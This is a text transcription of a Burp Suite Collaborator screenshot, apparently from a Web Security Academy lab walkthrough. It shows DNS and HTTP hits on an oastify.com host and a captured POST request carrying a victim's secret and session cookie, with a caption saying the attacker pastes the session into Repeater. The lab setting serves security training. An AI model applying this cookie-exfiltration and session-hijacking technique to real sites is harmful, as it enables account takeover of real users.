 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.10.4 - 2025-12-18 - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Lo
Organizer Extensions Learn
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Pollin
Filter HTTP DNS SMTP Search
# Time Type Payload Source IP address
1 2025-Dec-18 06:13:54.458 UTC DNS cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt 34.242.153.245
2 2025-Dec-18 06:13:54.458 UTC DNS cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt 34.245.205.161
3 2025-Dec-18 06:13:54.458 UTC DNS cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt 34.245.205.161
4 2025-Dec-18 06:13:54.458 UTC DNS cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt 34.242.153.245
5 2025-Dec-18 06:13:54.484 UTC HTTP cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
11 Origin:
https://0a6200a70321420183f7b4d500d1002f.web-security-academy.net
15 Referer:
https://0a6200a70321420183f7b4d500d1002f.web-security-academy.net/
18
19 secret=x4nX17GyG5XGKY1QK3DnrbhXjET275kO;
session=RMHF3dkJcmvSL8ubHZedkvCErjTjjmw9
Inspector
Request body parameters
Request headers
Name Value
Host cl1g7q1
Connection keep-ali
Content-Length 81
sec-ch-ua "Google
sec-ch-ua-platform "Linux"
The attacker copies the Session
information of the victim to be
pasted into the repeater
?0
Mozilla/
Content-Type text/plai
Accept */*